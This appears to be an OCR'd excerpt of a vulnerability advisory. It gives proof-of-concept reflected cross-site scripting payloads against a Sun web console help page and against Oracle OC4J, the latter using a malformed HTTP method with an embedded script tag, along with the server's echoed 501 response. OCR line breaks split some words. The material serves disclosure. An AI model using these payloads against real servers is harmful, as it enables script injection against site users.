
PoC example:
https://IP:PORT/console/faces/com_sun_web_ui/help/he
lpwindow.jsp?
&windowTitle=&helpFile=%22%3E%3C/FRAMESET%3E
%3CFRAME%20SRC=%22javascript:alert(%27XSS%27);
%22%3E%3C!--
(B)
In case of OC4J, the problem is triggered with malformed
requests containing invalid HTTP methods.
G
<script>alert(123);</script>
ET /servlet/
HTTP/1.1
Host: 127.0.0.1:5500
501 Not Implemented
Method G
<script>alert(123);</script>
ET is not
defined in RFC 2068 and is not supported by the
Servlet API